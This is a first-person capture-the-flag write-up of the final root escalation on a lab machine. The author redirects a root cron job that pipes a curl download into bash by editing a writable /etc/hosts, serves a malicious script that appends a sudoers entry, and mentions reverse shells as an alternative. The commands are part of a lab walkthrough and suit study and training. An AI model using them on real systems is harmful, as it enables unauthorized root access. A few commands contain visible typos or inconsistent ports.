2024/06/16 16:11:01 CMD: UID=0     PID=1374   | curl mkingdom.thm:85/app/castle/application/counter.sh
2024/06/16 16:11:01 CMD: UID=0     PID=1373   | /bin/sh -c curl mkingdom.thm:85/app/castle/application/counter.sh | bash >> /var/log/up.log
2024/06/16 16:11:01 CMD: UID=0     PID=1372   | CRON
A curl process is started by the crontab to get the counter.sh script from the server. Cron or cronjobs are automated process calls on a specific timing. Handy for periodic updates for example. After that, it is run and logged to a file. Let’s check out the content of that log file:
mario@mkingdom:~$ tac /var/log/up.log
There are 39882 folder and files in TheCastleApp in - - - - > Sun Jun 16 16:43:02 EDT 2024.
There are 39882 folder and files in TheCastleApp in - - - - > Sun Jun 16 16:42:01 EDT 2024.
There are 39882 folder and files in TheCastleApp in - - - - > Sun Jun 16 16:41:01 EDT 2024.
It is clear this script is being executed every minute. If you remember from earlier, this file is root-owned. If we could somehow replace the content of counter.sh, it will execute as the root user! But we need to find a solution for two problems:
- What will we replace the content with? If you think a shell, should this be a bind or reverse shell?
- How do we replace the content?
See if you can find an answer to these questions yourself! This is the final hurdle. Don’t give up!
Priviledge Escalate to root
The most obvious content we want to replace the script with is a reverse shell. This would allow the root user to send out a packet that we can capture from our attacker machine, giving us root access. But there are more ways to do this. We could also create a payload that alters the privileges of any program we can use to gain root access. Alternatively, we could give mario root privileges, copy the root.txt flag to the mario folder, or just dump the contents of the root flag into the log file. Lots of possibilities! Pick your poison.
But we find out how to alter that script in the first place. If you look at the url, you see it uses the hostname of mkingdom.thm instead of an IP address. When you visit a website like www.google.com, your computer does not know how to connect to it like that. It needs to know the IP address of www.google.com. It is like you tell me to come visit you, without giving me your address. I don’t know where you live! If we go back to the good old days, I can use a phonebook to figure out your address and visit you succesfully. Your computer does the same, but the phonebook is called a DNS server. A DNS server is just a very big database that stores all hostnames with their corresponding IP addresses. So your computer asks a DNS server “Hey! Where is Google?” and gets the IP address in return. Now it can connect to www.google.com!
Back to me visiting you. I can hold an addressbook to store your address. That way, I don’t have to look up your address again if I want to visit you again! A computer basicly does the same. When you go to any website, it first checks its own DNS address book to see if it already knows the IP address. If it does, it uses that IP address instead and leaves the DNS server without a job. But what if someone got his hands on my addressbook and changed your address to that of your dad? Next time I want to visit you, I will go to your dad instead! And that is exactly what we will do here. We change the IP address of this hostname in the computers DNS addressbook! This attack is called DNS Poisoning.
We are on a Linux machine. The hosts and their corresponding IP addresses are stored in the /etc/hosts file. Let’s see who owns this file
mario@mkingdom:~$ ls -la /etc/hosts
-rw-rw-r-- 1 root mario 342 Jan 26 19:53 /etc/hosts
Well, would you look at that! root is the owner, but users in the mario group can also edit these files. That’s-a-me! Let’s open the file with nano to edit it
27.0.0.1       localhost
127.0.1.1       mkingdom.thm
127.0.0.1       backgroundimages.concrete5.org
127.0.0.1       www.concrete5.org
127.0.0.1       newsflow.concrete5.org

# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
We see it uses 127.0.1.1 as the IP address for mkingdom.thm, which is a loopback address. This address is used to connect right back to the machine itself. If the admin just used the ip address instead of the hostname, this attack would not be possible.
Change the IP address to your own IP address on the TryHackMe vpn. Leave one tab between the IP address and the hostname.
127.0.0.1       localhost
10.x.x.x        mkingdom.thm
127.0.0.1       backgroundimages.concrete5.org
127.0.0.1       www.concrete5.org
Hit Ctrl+X, Y and Enter. This will save the file. Restart they python webserver on port 85 on your attacker machine. We need to listen on this port, because the cron
python3 -m http.server 5555
If you did it correctly, you should see failed connection attempts on the webserver (because the counter.sh file does not yet exist on our webserver)
┌─[user@parrot]─[~]
└──╼ $sudo python3 -m http.server 85
Serving HTTP on 0.0.0.0 port 85 (http://0.0.0.0:85/) ...
10.10.78.1 - - [16/Jun/2024 21:34:01] "GET /app/castle/application/counter.sh HTTP/1.1" 200 -
There we go. The root user is desprite to get hacked! But we need the file in the specific folder that is being called. So lets do that with the mkdir command. Navigate the the last folder. I choose to append sudo rights for mario to execute /bin/bash.
┌─[user@parrot]─[~/app/castle/application]
└──╼ $echo "echo 'mario   ALL=(ALL) /bin/bash' >> /etc/sudoers" > counter.sh
We wait a bit and then try to drop a root shell
mario@mkingdom:~$ sudo /bin/bash
[sudo] password for mario:
root@mkingdom:~#
It worked! Lets get that final flag!

Thank you so much for reading my very first write-up. Making this almost took just as long as pawning it… If you like it, let me know! See you next time. Happy Hacking!